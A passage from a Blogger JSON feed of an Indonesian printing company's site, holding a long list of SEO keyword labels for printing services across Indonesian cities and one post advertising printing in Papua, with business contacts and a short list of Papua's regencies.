Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Papua?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/Percetakan%20Papua"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-6825004141506420779"},"published":{"$t":"2014-01-06T02:33:00.010+07:00"},"updated":{"$t":"2023-07-17T11:57:37.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Murah Papua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Papua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Murah Papua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Papua"}],"title":{"type":"text","$t":"PERCETAKAN PAPUA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM\/s970\/CETAK%20OFFSET%20PRINTING%2039.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"PERCETAKAN PAPUA\" border=\"0\" data-original-height=\"490\" data-original-width=\"970\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM\/w640-h324\/CETAK%20OFFSET%20PRINTING%2039.jpg\" title=\"PERCETAKAN PAPUA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPERCETAKAN PAPUA\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003EPERCETAKAN MURAH PAPUA.\u003C\/b\u003E \u003Cb\u003E↗️ Percetakan :\u003C\/b\u003E Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker, Poster, Buku, Brosur, Map, Amplop, Majalah, Tabloid, Booklet, Agenda, Buletin, Katalog, Company Profile, Paperbag, Hangtag, Kartu Nama, Kop Surat, Invoice, Nota, Surat Jalan, Memo, Dll...\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E↗️ \u003Cb\u003EABSOGRAF OFFSET CETAK Direct Call :\u003C\/b\u003E\u003Cbr \/\u003E\nTelkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715\u003Cbr \/\u003E\nWhatsApp. \u003Cspan style=\"color: lime;\"\u003E085785466715\u003C\/span\u003E\u003Cbr \/\u003E\n↗️ \u003Cb\u003EOffice :\u003C\/b\u003E\u003Cbr \/\u003E\nJl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur – Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 0317521424\u003Cbr \/\u003E\nEmail : absolutegrafika@yahoo.com\u003Cbr \/\u003E\nSite : www.absolutegrafika.com\u003C\/p\u003E\n\u003Cp\u003EPapua dibagi menjadi dua provinsi oleh pemerintah Indonesia; bagian timur tetap memakai nama Papua sedangkan bagian baratnya menjadi Provinsi Irian Jaya Barat (setahun kemudian menjadi Papua Barat). Bagian timur inilah yang, menjadi wilayah Provinsi Papua pada saat ini. Kabupaten dan Kota : Asmat Agats, Biak Numfor Biak, Boven Digoel Tanah Merah, Deiyai Tigi, Dogiyai Kigamani, Intan Jaya Sugapa, Jayapura Sentani, Jayawijaya Wamena, Keerom Waris, Kepulauan Yapen Serui, Lanny Jaya Tiom, Mamberamo Raya Burmeso, Mamberamo Tengah Kobakma,Mappi Kepi, Merauke Merauke, Mimika Timika, Nabire Nabire, Nduga Kenyam, Paniai Enarotali, Pegunungan Bintang Oksibil, Puncak Ilaga, Puncak Jaya Kotamulia, Sarmi Sarmi, Supiori Sorendiweri, Tolikara Karubaga, Waropen Botawa, Yahukimo Sumohai, Yalimo Elelim, Jayapura\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/6825004141506420779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/6825004141506420779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2014\/01\/papua.html","title":"PERCETAKAN PAPUA"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM\/s72-w640-h324-c\/CETAK%20OFFSET%20PRINTING%2039.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Papua, Indonesia"},"georss$point":{"$t":"-4.269928 138.0803529"},"georss$box":{"$t":"-32.580161836178846 102.92410290000001 24.040305836178845 173.2366029"}}]}});